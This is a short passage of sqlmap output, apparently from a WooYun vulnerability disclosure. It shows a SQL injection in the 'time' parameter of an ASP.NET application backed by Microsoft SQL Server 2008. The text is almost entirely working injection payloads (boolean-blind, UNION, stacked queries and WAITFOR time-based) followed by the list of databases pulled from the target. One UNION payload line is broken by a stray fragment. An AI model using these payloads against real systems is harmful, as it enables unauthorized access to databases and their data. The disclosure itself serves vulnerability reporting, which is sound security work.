 ---
Parameter: time (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: m=sql&filename=ggjdSz&time=2015-07-23' AND 7281=7281 AND 'UGmB'='UGmB

    Type: UNION query
    Title: Generic UNION query (NULL) - 6 columns
    Payload: m=sql&filename=ggjdSz&time=2015-07-23' UNION ALL SELECT NULL,NULL,NULL,CHAR(113)+CHAR(107)+CHAR(112)+CHAR(113)+CHAR(113)
3)+CHAR(110)+CHAR(76)+CHAR(104)+CHAR(120)+CHAR(90)+CHAR(109)+CHAR(66)+CHAR(97)+CHAR(113)+CHAR(122)+CHAR(120)+CHAR(113)+CHAR(113),NULL

    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: m=sql&filename=ggjdSz&time=2015-07-23'; WAITFOR DELAY '0:0:5'--

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: m=sql&filename=ggjdSz&time=2015-07-23' WAITFOR DELAY '0:0:5'--
---
[23:11:59] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[23:11:59] [INFO] fetching database names
available databases [5]:
[*] master
[*] model
[*] msdb
[*] SGSJY
[*] tempdb
www.wooyun.org